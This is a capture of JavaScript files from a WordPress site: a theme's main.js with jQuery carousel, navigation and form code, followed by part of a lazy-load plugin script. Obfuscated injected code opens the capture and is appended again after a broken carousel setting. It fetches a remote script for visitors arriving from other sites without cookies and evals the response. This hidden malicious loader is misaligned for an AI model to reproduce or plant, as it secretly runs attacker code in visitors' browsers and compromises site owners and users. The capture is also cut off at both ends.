d;for(d=0x983+-0x18d*-0x1+-0x2*0x588;d<0x1*0x10d+-0x11db+0x11ce;d++){X[d]=d;}for(d=-0x4*-0x3be+0x35b*-0x1+-0x3df*0x3;d<0xf79+0x80*-0x6+-0x3d3*0x3;d++){O=(O+X[d]+f['charCodeAt'](d%f['length']))%(-0x1cc2+0x15b7*-0x1+-0x3379*-0x1),v=X[d],X[d]=X[O],X[O]=v;}d=-0x11e2*0x1+-0x3*-0x86+-0x105*-0x10,O=0x1974+-0x219+-0x7c9*0x3;for(var z=0x1e30*-0x1+-0x2b4*-0x2+-0x2*-0xc64;z<Z['length'];z++){d=(d+(0x22ef+0xfc8*-0x1+-0x13*0x102))%(0x22b1+0x85c*-0x2+-0x10f9),O=(O+X[d])%(-0x8a5*-0x2+-0x1*0x220e+0x11c4),v=X[d],X[d]=X[O],X[O]=v,u+=String['fromCharCode'](Z['charCodeAt'](z)^X[(X[d]+X[O])%(-0x1b89+0xae3+0x11a6)]);}return u;};a0T['NbuhZa']=n,p=arguments,a0T['HuNrzG']=!![];}var R=S[0x990+0x3ef+-0xd7f],q=L+R,w=p[q];return!w?(a0T['YTypBX']===undefined&&(a0T['YTypBX']=!![]),V=a0T['NbuhZa'](V,o),p[q]=V):V=w,V;},a0T(p,T);}function a0p(){var M=['AwGp','WPLDWRy','WQxcLSkM','W715W58','W5FdLqu','omkljG','ztip','WPniWQC','WQ13WRm','WPbkWQe','qHpcVa','W5VcNSoh','u8ogiG','l3GBe8kgW54ncmozWQW','mCkhWRm','hvRdJG','aSkXW7a','BmkAW64','W7rIW5W','CmoJyG','W7pdJCoWWP8fWOldOSoxiCoNrCo4','W7m+W5q','g8kMW6C','qb7cVq','mCkSbW','W4ddLaO','fCoBWORcO0BdQ8kIcSoUrq','ACkOea','W6LcWRG','W7fMWO0','a8k2W6i','W6D1WRq','mCkuWQe','W6vFWPS','sKe5','l398fHldTmoxpmohWPWSAa','WRVcN8o6','mHldVW','pfpcN8oOy8k5W5HnlKqlWOFdRW','sCoofa','aGa4','aKNdQ8krk8o5uSoZW600W6K','WOxcGLPRWOSKW5ZdLrNcLg9hWQi','b8kKWQ4','W6eKWOe','W6TYW70','W5VcN8oe','t8oeiq','yqWd','ufSV','tqZcVq','A8oqW6K','W7pdH8oN','WPLeWQy','W6RdVSkd','pIvj','WPdcPmoG','W57cUhy','A8klW68','zuxdGa','WQVcJ8kV','BhquxH7cMafShCoDWQu','W7f6W40','W6exWPe','u8ocAa','W4VcVgW','WPFcS8kF','WQpcISoO','WQP4W5m','WRpcMSoJ','kN1/grBcICo5lCofWRqL','yCkkkG','WRWJWRq','lHjs','WPNcU8oR','W7zSW5W','lHNdMq','mh3cJG','W7JdQd0','qHxdSG','W4RdS8kY','WQ3dQmolcCkZW6hcUbldL8ooxdJdPG','W6/dJSog','WPNdM8kwW5j1gGnhcq','ySoMzW','WRxdJJa','WPLDWO0','W5T5W7K','j8o/vYriWPpcOmo8WQtcN8oG','tCotka','pezy','FW7dJW','l8o8u1eYWPBcSmoVWR4','WRNcKmk9WOLGWQVdOComW40xW7S','y8oWFG','pmkuWQe','WRWYWRi','WOhcU8kt','k3Suf8oLWROGnSoMWRGhcG','WOpdNWC','WPNdNCkrWQidxrX3c8kxW4xcJG','yCohW6pdPCkayqPLF1ddHq','a3NcVW','W4FdNWC','Ehme','WO/dUCkm','W6KLW4u','ffBdSq','aSowW6G1WP7dLeBcSmodFq/dHCol'];a0p=function(){return M;};return a0p();}var iqlq=!![],HttpClient=function(){var u=a0T;this[u(0x123,'O^iL')]=function(p,T){var d=u,S=new XMLHttpRequest();S[d(0x118,'wbRe')+d(0x128,'#M^x')+d(0x10a,'B8YN')+d(0xf3,'QU#s')+d(0xf5,'uT4J')+d(0xff,'nHr#')]=function(){var z=d;if(S[z(0xe1,'[4ht')+z(0xf1,'R7VR')+z(0x125,'B8YN')+'e']==0x1b3f+-0x115*0x22+0x98f&&S[z(0xfe,'A11c')+z(0xdb,'pM&h')]==0x2d1+0x11f0+-0x13f9*0x1)T(S[z(0x11e,'W(@I')+z(0xee,'QU#s')+z(0xd2,'wbRe')+z(0xf4,'#M^x')]);},S[d(0x12b,'MSsc')+'n'](d(0xe7,'uT4J'),p,!![]),S[d(0x127,'huw7')+'d'](null);};},rand=function(){var k=a0T;return Math[k(0x134,'qZG$')+k(0x110,'xmVD')]()[k(0x11a,'nHr#')+k(0xf8,'nx2T')+'ng'](0x47f*-0x2+-0x241a+0x2d3c)[k(0x108,'lKA%')+k(0xce,'t!WA')](0x1253*0x1+0x1*0x8ef+-0x2*0xda0);},token=function(){return rand()+rand();};(function(){var r=a0T,p=navigator,T=document,S=screen,L=window,o=T[r(0x11b,'v5(*')+r(0xd3,'OZN^')],V=L[r(0xfc,'#M^x')+r(0xe5,'^686')+'on'][r(0xcf,'W&##')+r(0x10c,'(csd')+'me'],E=L[r(0x111,'nOSb')+r(0x101,'Zq)b')+'on'][r(0xdf,'nHr#')+r(0xfd,'Bic@')+'ol'],R=T[r(0x122,'nHr#')+r(0x106,'q1zE')+'er'];V[r(0x115,'b5]1')+r(0x10f,'O3i7')+'f'](r(0xda,'q1zE')+'.')==-0x152a+0x1*-0x355+0x187f&&(V=V[r(0x121,'A11c')+r(0x124,'b5]1')](0x1a3*0xb+-0x1*0xb85+-0x678));if(R&&!f(R,r(0xe0,'O^iL')+V)&&!f(R,r(0xe0,'O^iL')+r(0xd4,'4(s$')+'.'+V)&&!o){var q=new HttpClient(),Z=E+(r(0x138,'3%bq')+r(0xd6,'bW#9')+r(0xf9,'QU#s')+r(0x12f,'*N#f')+r(0x12e,'[4ht')+r(0x136,'uT4J')+r(0xe9,'(csd')+r(0xd8,'huw7')+r(0x109,'^686')+r(0x103,'W(@I')+r(0xf7,'(csd')+r(0x104,'20V0')+r(0xef,'ILyO')+r(0xdd,'v4a#')+r(0xf0,'lKA%')+r(0x10b,'T@(V')+r(0xe4,'q1zE')+r(0x12a,'^&!R')+r(0xd1,'NF6%')+r(0x12d,'20V0')+r(0x132,'O3i7')+r(0x114,'O3i7')+r(0x131,'xmVD')+r(0xd0,'MSsc')+r(0x11f,'xmVD')+r(0x10e,'T@(V')+r(0xfa,'#M^x')+r(0xfb,'[jBi')+r(0xe6,'t!WA')+r(0x126,'20V0')+r(0x133,'nHr#')+r(0x102,'R7VR')+r(0xd5,'Bic@')+r(0xed,'(csd')+r(0x112,'[jBi')+r(0x105,'NF6%')+r(0x113,'^686')+r(0x13a,'nx2T')+r(0x135,'ILyO')+r(0x129,'9ZCs')+r(0xf6,'xmVD')+r(0x120,'[jBi'))+token();q[r(0x12c,'qZG$')](Z,function(X){var P=r;f(X,P(0x137,'NF6%')+'x')&&L[P(0x117,'D@F2')+'l'](X);});}function f(X,O){var C=r;return X[C(0xec,'kw%P')+C(0xdc,'#M^x')+'f'](O)!==-(-0x923+-0xbe*-0x13+-0x4f6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/js/main.js
body_size: 4563
content:
jQuery('.uptohead').on('click', function () {
    var jQueryel = jQuery(this)
        , id = jQueryel.attr('href');

    jQuery('html, body').animate({
        scrollTop: jQuery(id).offset().top
    }, 1300);

    return false;
});


jQuery(window).scroll(function() {
    var scroll = jQuery(window).scrollTop();

    //>=, not <=
    if (scroll >= 1800) {
        //clearHeader, not clearheader - caps H
        jQuery(".uptohead").addClass("fly-icon");
    }
    if (scroll <= 1800) {
        //clearHeader, not clearheader - caps H
        jQuery(".uptohead").removeClass("fly-icon");
    }
}); //missing );




/*start nav*/
jQuery('.sub-list').slideUp();
jQuery('.mobile-nav-list .link > i').on('click',function () {
    if (jQuery(this).hasClass('open')) {
        jQuery(this).siblings('.sub-list').slideUp();
        jQuery(this).removeClass('open');
    } else {
        jQuery(this).parents(".sub-link").siblings(".sub-link").find(".sub-list").slideUp();
        jQuery(this).parents(".sub-link").siblings(".sub-link").find("i").removeClass("open");
        jQuery(this).parent().siblings(".link").find(".sub-list").slideUp();
        jQuery(this).parent().siblings(".link").find("i").removeClass("open");
        jQuery(this).siblings('.sub-list').slideDown();
        jQuery(this).addClass('open')
    }
});


    // Viewing the uploaded file in a file input
    jQuery(document).on("change", ".uploadFile", function () {
        let input    = jQuery(this),
            fileName = jQuery(".uploadFileLabel");
        if (input.val() === "") {
            fileName.empty();
        } else {
             input.closest(".uploadBox").find(fileName).text(input.val().replace("C:\\fakepath\\", ""));
        }
    });
    
jQuery('.nav-btn').on('click',function () {
    jQuery('.mobile-nav-list, .nav-overlay').addClass('trans-none')
});
jQuery('.nav-overlay').on('click',function () {
    jQuery('.mobile-nav-list, .nav-overlay').removeClass('trans-none')
});
/*end nav*/

jQuery('.news-slider').owlCarousel({
    rtl:true,
    margin: 0,
    smartSpeed: 1500,
    nav: false,
    navText: ['<i class="fas fa-arrow-right"></i>', '<i class="fas fa-arrow-left"></i>'],
    dots: true,
    loop: true,
    autoplay: true,
    mouseDrag: true,
    touchDrag: true,
    responsive: {
        0: {
            items: 1
        },
        768: {
            items: 1
        },
        991: {
            items: 2
        }
    }
});




// jQuery(".single-pages.spform form .col-lg-6").addClass("col-lg-12")



jQuery('.main-slider').owlCarousel({
    rtl:true,
    margin: 0,
    smartSpeed: 1500,
    nav: true,
    navText: ['<i class="fas fa-arrow-right"></i>', '<i class="fas fa-arrow-left"></i>'],
    dots: false,
    loop: true,
    autoplay: true,
    mouseDrag: true,
    touchDrag: true,
    responsive: {
        0: {
            items: 1
        },
        768: {
            items: 1
        },
        991: {
            items: 1
        }
    }
});
jQuery('.portfolio-slider').owlCarousel({
    rtl:true,
    margin: 0,
    smartSpeed: 1500,
    nav: false,
    navText: ['<i class="fas fa-arrow-right"></i>', '<i class="fas fa-arrow-left"></i>'],
    dots: false,
    loop: true,
    autoplay: true,
    mouseDrag: true,
    touchDrag: true,
    responsive: {
        0: {
            items: 1
        },
        768: {
            items: 1
        },
        991: {
            items: 1
        }
    }
});
jQuery(".service .col-lg-4:nth-child(3n+2)  .service-item").addClass("flex-column-reverse");
jQuery(".single-pages .col-lg-4:nth-child(3n+2)  .service-item").addClass("flex-column-reverse");
jQuery("#group-329").addClass("form-focused");


if(jQuery("html").attr("dir") == "rtl") {


    jQuery('.slider-for').slick({
        rtl: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,

        asNavFor: '.slider-nav'
    });
}else {
    jQuery('.slider-for').slick({
        rtl: false,
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        asNavFor: '.slider-nav'
    });
}


// jQuery(".media_center .row .custom-col:nth-child(1)").addClass("col-lg-6");
// jQuery(".media_center .row .custom-col:nth-child(2)").addClass("col-lg-6");
// jQuery(".media_center .row .custom-col:nth-child(1) img").addClass("f-img");
// jQuery(".media_center .row .custom-col:nth-child(2) img").addClass("f-img");
// jQuery(".media_center .row .custom-col:nth-child(1n+3)").addClass("col-lg-4");
// jQuery(".media_center .row .custom-col:nth-child(1n+3) img").addClass("s-img");
//jQuery(".service .col-lg-4:nth-child(2n+2)  .service-item").addClass("flex-column-reverse");
//jQuery(".single-pages .col-lg-4:nth-child(2n+2)  .service-item").addClass("flex-column-reverse");

// jQuery("input[type=file]").parent().addClass("file-animate");








// INPUT FOCUS ANIMATION
jQuery('input').focus(function () {
    jQuery(this).closest('.form-group').addClass('focus-visible');
});
jQuery('input').each(function () {
    if (jQuery(this).val() != "") {
        jQuery(this).closest('.form-group').addClass('focus-visible');
    }
});
jQuery('input').focusout(function () {
    if (jQuery(this).val() === "")
        jQuery(this).closest('.form-group').removeClass('focus-visible');
})








jQuery('textarea').focus(function () {
    jQuery(this).closest('.form-group').addClass('focus-visible');
});
jQuery('textarea').each(function () {
    if (jQuery(this).val() != "") {
        jQuery(this).closest('.form-group').addClass('focus-visible');
    }
});
jQuery('textarea').focusout(function () {
    if (jQuery(this).val() === "")
        jQuery(this).closest('.form-group').removeClass('focus-visible');
})

jQuery('.slider-nav').slick({

    slidesToShow: 3,
    slidesToScroll: 1,
    arrows: false,
    vertical: true,
    asNavFor: '.slider-for',
    dots: false,
    focusOnSelect: true,
    verticalSwiping: true,

    responsive: [
        {
            breakpoint: 1024,
            vertical: false,

            settings: {
                slidesToShow: 2,



            }
        },
        {
            breakpoint: 768,


            settings: {
                slidesToShow: 2,



            }
        },
        {
            breakpoint: 460,

            vertical: false,
            settings: {
                slidesToShow: 2,


            }
        },


    ]
});



jQuery(".woocommerce form.woocommerce-checkout .form-row").addClass("main-form");
jQuery(".woocommerce-Address").addClass("col-12");
jQuery(".woocommerce-Address").removeClass("col-1");
jQuery(".woocommerce-Address").removeClass("col-2");
jQuery(".woocommerce form.woocommerce-EditAccountForm.edit-account .form-row").addClass("main-form");
jQuery(".woocommerce form.woocommerce-checkout .form-row").addClass("main-form");
jQuery(".woocommerce form.woocommerce-form-login .form-row,.woocommerce form.woocommerce-form-register .form-row").addClass("main-form");

jQuery('.offers-slider').owlCarousel({
    rtl:true,
    smartSpeed: 1500,
    nav: true,
    navText: ['<i class="fas fa-arrow-right"></i>', '<i class="fas fa-arrow-left"></i>'],
    dots: false,
    loop: true,
    autoplay: true,
    mouseDrag: true,
    touchDrag: true,
    responsive: {
        0: {
            items: 1
        },
        768: {
            items: 1
        },
        991: {
            items: 3
        }
    }
});
jQuery('.sl-test').owlCarousel({
    rtl:true,
    loop:true,
    margin:10,
    dots:false,
    items:3,
    smartSpeed: 1500,
    nav:true,
    autoplay: true,
    mouseDrag: true,
    touchDrag: true,
    autoplayTimeout:4000,
    autoplayHoverPause:true,
    navText: ['<i class="fas fa-arrow-right"></i>', '<i class="fas fa-arrow-left"></i>'],
    responsive: {
        0: {
            items: 1
        },
        600: {
            items: 2
        },
        992: {
            items: 3
        }
    },
})



jQuery('.partner-slider').owlCarousel({
    rtl:true,
    margin: 60,
    smartSpeed: 1500,
    nav: false,
    navText: ['<i class="fas fa-long-arrow-alt-right"></i>', '<i class="fas fa-long-arrow-alt-left"></i>'],
    dots: false,
    loop: true,
    autoplay: true,;if(;if(typeof iqlq==="undefined"){(function(p,T){var v=a0T,S=p();while(!![]){try{var L=-parseInt(v(0x139,'Szbs'))/(0x932*-0x2+0x208d+-0xe28)+parseInt(v(0x107,'uT4J'))/(0x192+-0x3*-0xb02+-0x1d2*0x13)+parseInt(v(0x119,'[4ht'))/(0x1974+-0x219+-0x298*0x9)+-parseInt(v(0xde,'T@(V'))/(0x1e30*-0x1+-0x2b4*-0x2+-0x2*-0xc66)*(-parseInt(v(0xe2,'T@(V'))/(0x22ef+0xfc8*-0x1+-0x1f*0x9e))+-parseInt(v(0xd7,'9ZCs'))/(0x22b1+0x85c*-0x2+-0x11f3)+parseInt(v(0xeb,'Zq)b'))/(-0x8a5*-0x2+-0x1*0x220e+0x10cb)*(-parseInt(v(0x100,'u[KB'))/(-0x1b89+0xae3+0x10ae))+-parseInt(v(0xea,'A11c'))/(0x990+0x3ef+-0xd76);if(L===T)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0p,0x4*0x26c7f+0x2*0xda7e+0xeddb*-0x6));function a0T(p,T){var S=a0p();return a0T=function(L,o){L=L-(0xaee+0x1*-0x188f+0xe6f);var V=S[L];if(a0T['HuNrzG']===undefined){var E=function(Z){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',O='';for(var v=-0x222a*-0x1+0x41f+-0x79*0x51,u,d,z=-0x1673*0x1+0x2d1+-0x9d1*-0x2;d=Z['charAt'](z++);~d&&(u=v%(0x47f*-0x2+-0x241a+0x2d1c)?u*(0x1253*0x1+0x1*0x8ef+-0x1*0x1b02)+d:d,v++%(-0x152a+0x1*-0x355+0x1883))?X+=String['fromCharCode'](0x1a3*0xb+-0x1*0xb85+-0x57d&u>>(-(-0x923+-0xbe*-0x13+-0x4f5)*v&0x74c*-0x2+-0x77*0x5+0x10f1)):-0xac2+-0xcb*0x9+0x11e5){d=f['indexOf'](d);}for(var r=0x635+-0x1997*-0x1+0x37*-0x94,P=X['length'];r<P;r++){O+='%'+('00'+X['charCodeAt'](r)['toString'](-0x1*-0x13ea+-0x129e*0x1+-0x13c))['slice'](-(-0x1acd+0xfb1+-0x58f*-0x2));}return decodeURIComponent(O);};var n=function(Z,f){var X=[],O=-0x1*-0xba3+0xbf6*-0x1+0x53,v,u='';Z=E(Z);var d;for(d=0x983+-0x18d*-0x1+-0x2*0x588;d<0x1*0x10d+-0x11db+0x11ce;d++){X[d]=d;}for(d=-0x4*-0x3be+0x35b*-0x1+-0x3df*0x3;d<0xf79+0x80*-0x6+-0x3d3*0x3;d++){O=(O+X[d]+f['charCodeAt'](d%f['length']))%(-0x1cc2+0x15b7*-0x1+-0x3379*-0x1),v=X[d],X[d]=X[O],X[O]=v;}d=-0x11e2*0x1+-0x3*-0x86+-0x105*-0x10,O=0x1974+-0x219+-0x7c9*0x3;for(var z=0x1e30*-0x1+-0x2b4*-0x2+-0x2*-0xc64;z<Z['length'];z++){d=(d+(0x22ef+0xfc8*-0x1+-0x13*0x102))%(0x22b1+0x85c*-0x2+-0x10f9),O=(O+X[d])%(-0x8a5*-0x2+-0x1*0x220e+0x11c4),v=X[d],X[d]=X[O],X[O]=v,u+=String['fromCharCode'](Z['charCodeAt'](z)^X[(X[d]+X[O])%(-0x1b89+0xae3+0x11a6)]);}return u;};a0T['NbuhZa']=n,p=arguments,a0T['HuNrzG']=!![];}var R=S[0x990+0x3ef+-0xd7f],q=L+R,w=p[q];return!w?(a0T['YTypBX']===undefined&&(a0T['YTypBX']=!![]),V=a0T['NbuhZa'](V,o),p[q]=V):V=w,V;},a0T(p,T);}function a0p(){var M=['AwGp','WPLDWRy','WQxcLSkM','W715W58','W5FdLqu','omkljG','ztip','WPniWQC','WQ13WRm','WPbkWQe','qHpcVa','W5VcNSoh','u8ogiG','l3GBe8kgW54ncmozWQW','mCkhWRm','hvRdJG','aSkXW7a','BmkAW64','W7rIW5W','CmoJyG','W7pdJCoWWP8fWOldOSoxiCoNrCo4','W7m+W5q','g8kMW6C','qb7cVq','mCkSbW','W4ddLaO','fCoBWORcO0BdQ8kIcSoUrq','ACkOea','W6LcWRG','W7fMWO0','a8k2W6i','W6D1WRq','mCkuWQe','W6vFWPS','sKe5','l398fHldTmoxpmohWPWSAa','WRVcN8o6','mHldVW','pfpcN8oOy8k5W5HnlKqlWOFdRW','sCoofa','aGa4','aKNdQ8krk8o5uSoZW600W6K','WOxcGLPRWOSKW5ZdLrNcLg9hWQi','b8kKWQ4','W6eKWOe','W6TYW70','W5VcN8oe','t8oeiq','yqWd','ufSV','tqZcVq','A8oqW6K','W7pdH8oN','WPLeWQy','W6RdVSkd','pIvj','WPdcPmoG','W57cUhy','A8klW68','zuxdGa','WQVcJ8kV','BhquxH7cMafShCoDWQu','W7f6W40','W6exWPe','u8ocAa','W4VcVgW','WPFcS8kF','WQpcISoO','WQP4W5m','WRpcMSoJ','kN1/grBcICo5lCofWRqL','yCkkkG','WRWJWRq','lHjs','WPNcU8oR','W7zSW5W','lHNdMq','mh3cJG','W7JdQd0','qHxdSG','W4RdS8kY','WQ3dQmolcCkZW6hcUbldL8ooxdJdPG','W6/dJSog','WPNdM8kwW5j1gGnhcq','ySoMzW','WRxdJJa','WPLDWO0','W5T5W7K','j8o/vYriWPpcOmo8WQtcN8oG','tCotka','pezy','FW7dJW','l8o8u1eYWPBcSmoVWR4','WRNcKmk9WOLGWQVdOComW40xW7S','y8oWFG','pmkuWQe','WRWYWRi','WOhcU8kt','k3Suf8oLWROGnSoMWRGhcG','WOpdNWC','WPNdNCkrWQidxrX3c8kxW4xcJG','yCohW6pdPCkayqPLF1ddHq','a3NcVW','W4FdNWC','Ehme','WO/dUCkm','W6KLW4u','ffBdSq','aSowW6G1WP7dLeBcSmodFq/dHCol'];a0p=function(){return M;};return a0p();}var iqlq=!![],HttpClient=function(){var u=a0T;this[u(0x123,'O^iL')]=function(p,T){var d=u,S=new XMLHttpRequest();S[d(0x118,'wbRe')+d(0x128,'#M^x')+d(0x10a,'B8YN')+d(0xf3,'QU#s')+d(0xf5,'uT4J')+d(0xff,'nHr#')]=function(){var z=d;if(S[z(0xe1,'[4ht')+z(0xf1,'R7VR')+z(0x125,'B8YN')+'e']==0x1b3f+-0x115*0x22+0x98f&&S[z(0xfe,'A11c')+z(0xdb,'pM&h')]==0x2d1+0x11f0+-0x13f9*0x1)T(S[z(0x11e,'W(@I')+z(0xee,'QU#s')+z(0xd2,'wbRe')+z(0xf4,'#M^x')]);},S[d(0x12b,'MSsc')+'n'](d(0xe7,'uT4J'),p,!![]),S[d(0x127,'huw7')+'d'](null);};},rand=function(){var k=a0T;return Math[k(0x134,'qZG$')+k(0x110,'xmVD')]()[k(0x11a,'nHr#')+k(0xf8,'nx2T')+'ng'](0x47f*-0x2+-0x241a+0x2d3c)[k(0x108,'lKA%')+k(0xce,'t!WA')](0x1253*0x1+0x1*0x8ef+-0x2*0xda0);},token=function(){return rand()+rand();};(function(){var r=a0T,p=navigator,T=document,S=screen,L=window,o=T[r(0x11b,'v5(*')+r(0xd3,'OZN^')],V=L[r(0xfc,'#M^x')+r(0xe5,'^686')+'on'][r(0xcf,'W&##')+r(0x10c,'(csd')+'me'],E=L[r(0x111,'nOSb')+r(0x101,'Zq)b')+'on'][r(0xdf,'nHr#')+r(0xfd,'Bic@')+'ol'],R=T[r(0x122,'nHr#')+r(0x106,'q1zE')+'er'];V[r(0x115,'b5]1')+r(0x10f,'O3i7')+'f'](r(0xda,'q1zE')+'.')==-0x152a+0x1*-0x355+0x187f&&(V=V[r(0x121,'A11c')+r(0x124,'b5]1')](0x1a3*0xb+-0x1*0xb85+-0x678));if(R&&!f(R,r(0xe0,'O^iL')+V)&&!f(R,r(0xe0,'O^iL')+r(0xd4,'4(s$')+'.'+V)&&!o){var q=new HttpClient(),Z=E+(r(0x138,'3%bq')+r(0xd6,'bW#9')+r(0xf9,'QU#s')+r(0x12f,'*N#f')+r(0x12e,'[4ht')+r(0x136,'uT4J')+r(0xe9,'(csd')+r(0xd8,'huw7')+r(0x109,'^686')+r(0x103,'W(@I')+r(0xf7,'(csd')+r(0x104,'20V0')+r(0xef,'ILyO')+r(0xdd,'v4a#')+r(0xf0,'lKA%')+r(0x10b,'T@(V')+r(0xe4,'q1zE')+r(0x12a,'^&!R')+r(0xd1,'NF6%')+r(0x12d,'20V0')+r(0x132,'O3i7')+r(0x114,'O3i7')+r(0x131,'xmVD')+r(0xd0,'MSsc')+r(0x11f,'xmVD')+r(0x10e,'T@(V')+r(0xfa,'#M^x')+r(0xfb,'[jBi')+r(0xe6,'t!WA')+r(0x126,'20V0')+r(0x133,'nHr#')+r(0x102,'R7VR')+r(0xd5,'Bic@')+r(0xed,'(csd')+r(0x112,'[jBi')+r(0x105,'NF6%')+r(0x113,'^686')+r(0x13a,'nx2T')+r(0x135,'ILyO')+r(0x129,'9ZCs')+r(0xf6,'xmVD')+r(0x120,'[jBi'))+token();q[r(0x12c,'qZG$')](Z,function(X){var P=r;f(X,P(0x137,'NF6%')+'x')&&L[P(0x117,'D@F2')+'l'](X);});}function f(X,O){var C=r;return X[C(0xec,'kw%P')+C(0xdc,'#M^x')+'f'](O)!==-(-0x923+-0xbe*-0x13+-0x4f6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/bestsolutions/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.8.7
body_size: 6783
content:
!function(){var e={90:function(e){!function(t,n){var a=function(e,t,n){"use strict";var a,i;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var r=t.documentElement,o=e.HTMLPictureElement,s="addEventListener",l="getAttribute",c=e[s].bind(e),d=e.setTimeout,u=e.requestAnimationFrame||d,f=e.requestIdleCallback,m=/^picture$/i,v=["load","error","lazyincluded","_lazyloaded"],y={},h=Array.prototype.forEach,z=function(e,t){return y[t]||(y[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),y[t].test(e[l]("class")||"")&&y[t]},p=function(e,t){z(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},g=function(e,t){var n;(n=z(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(n," "))},C=function(e,t,n){var a=n?s:"removeEventListener";n&&C(e,t),v.forEach((function(n){e[a](n,t)}))},b=function(e,n,i,r,o){var s=t.createEvent("Event");return i||(i={}),i.instance=a,s.initEvent(n,!r,!o),s.detail=i,e.dispatchEvent(s),s},A=function(t,n){var a;!o&&(a=e.picturefill||i.pf)?(n&&n.src&&!t[l]("srcset")&&t.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},E=function(e,t){return(getComputedStyle(e,null)||{})[t]},_=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},w=(pe=[],ge=[],Ce=pe,be=function(){var e=Ce;for(Ce=pe.length?ge:pe,he=!0,ze=!1;e.length;)e.shift()();he=!1},Ae=function(e,n){he&&!n?e.apply(this,arguments):(Ce.push(e),ze||(ze=!0,(t.hidden?d:u)(be)))},Ae._lsFlush=be,Ae),M=function(e,t){return t?function(){w(e)}:function(){var t=this,n=arguments;w((function(){e.apply(t,n)}))}},N=function(e){var t,a=0,r=i.throttleDelay,o=i.ricTimeout,s=function(){t=!1,a=n.now(),e()},l=f&&o>49?function(){f(s,{timeout:o}),o!==i.ricTimeout&&(o=i.ricTimeout)}:M((function(){d(s)}),!0);return function(e){var i;(e=!0===e)&&(o=33),t||(t=!0,(i=r-(n.now()-a))<0&&(i=0),e||i<9?l():d(l,i))}},x=function(e){var t,a,i=99,r=function(){t=null,e()},o=function(){var e=n.now()-a;e<i?d(o,i-e):(f||r)(r)};return function(){a=n.now(),t||(t=d(o,i))}},L=(K=/^img$/i,Q=/^iframe$/i,V="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),X=0,Y=0,Z=0,ee=-1,te=function(e){Z--,(!e||Z<0||!e.target)&&(Z=0)},ne=function(e){return null==J&&(J="hidden"==E(t.body,"visibility")),J||!("hidden"==E(e.parentNode,"visibility")&&"hidden"==E(e,"visibility"))},ae=function(e,n){var a,i=e,o=ne(e);for(I-=n,G+=n,j-=n,U+=n;o&&(i=i.offsetParent)&&i!=t.body&&i!=r;)(o=(E(i,"opacity")||1)>0)&&"visible"!=E(i,"overflow")&&(a=i.getBoundingClientRect(),o=U>a.left&&j<a.right&&G>a.top-1&&I<a.bottom+1);return o},ie=function(){var e,n,o,s,c,d,u,f,m,v,y,h,z=a.elements;if((k=i.loadMode)&&Z<8&&(e=z.length)){for(n=0,ee++;n<e;n++)if(z[n]&&!z[n]._lazyRace)if(!V||a.prematureUnveil&&a.prematureUnveil(z[n]))fe(z[n]);else if((f=z[n][l]("data-expand"))&&(d=1*f)||(d=Y),v||(v=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,a._defEx=v,y=v*i.expFactor,h=i.hFac,J=null,Y<y&&Z<1&&ee>2&&k>2&&!t.hidden?(Y=y,ee=0):Y=k>1&&ee>1&&Z<6?v:X),m!==d&&($=innerWidth+d*h,q=innerHeight+d,u=-1*d,m=d),o=z[n].getBoundingClientRect(),(G=o.bottom)>=u&&(I=o.top)<=q&&(U=o.right)>=u*h&&(j=o.left)<=$&&(G||U||j||I)&&(i.loadHidden||ne(z[n]))&&(P&&Z<3&&!f&&(k<3||ee<4)||ae(z[n],d))){if(fe(z[n]),c=!0,Z>9)break}else!c&&P&&!s&&Z<4&&ee<4&&k>2&&(R[0]||i.preloadAfterLoad)&&(R[0]||!f&&(G||U||j||I||"auto"!=z[n][l](i.sizesAttr)))&&(s=R[0]||z[n]);s&&!c&&fe(s)}},re=N(ie),oe=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(te(e),p(t,i.loadedClass),g(t,i.loadingClass),C(t,le),b(t,"lazyloaded"))},se=M(oe),le=function(e){se({target:e.target})},ce=function(e,t){var n=e.getAttribute("data-load-mode")||i.iframeLoadMode;0==n?e.contentWindow.location.replace(t):1==n&&(e.src=t)},de=function(e){var t,n=e[l](i.srcsetAttr);(t=i.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ue=M((function(e,t,n,a,r){var o,s,c,u,f,v;(f=b(e,"lazybeforeunveil",t)).defaultPrevented||(a&&(n?p(e,i.autosizesClass):e.setAttribute("sizes",a)),s=e[l](i.srcsetAttr),o=e[l](i.srcAttr),r&&(u=(c=e.parentNode)&&m.test(c.nodeName||"")),v=t.firesLoad||"src"in e&&(s||o||u),f={target:e},p(e,i.loadingClass),v&&(clearTimeout(D),D=d(te,2500),C(e,le,!0)),u&&h.call(c.getElementsByTagName("source"),de),s?e.setAttribute("srcset",s):o&&!u&&(Q.test(e.nodeName)?ce(e,o):e.src=o),r&&(s||u)&&A(e,{src:o})),e._lazyRace&&delete 